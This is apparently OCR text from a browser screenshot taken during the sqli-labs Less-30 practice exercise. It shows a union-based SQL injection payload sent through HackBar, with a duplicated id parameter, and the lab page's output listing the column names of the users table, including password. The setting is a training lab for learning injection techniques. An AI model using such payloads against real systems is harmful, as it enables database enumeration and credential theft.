 192.168.225.132/sqli-labs/Less-30/login.php?id=1&id=-2" union select 1,2,(select group_concat(column
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-30
This Site
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-30/login.php?id=1&id=-2" union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name='users')--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate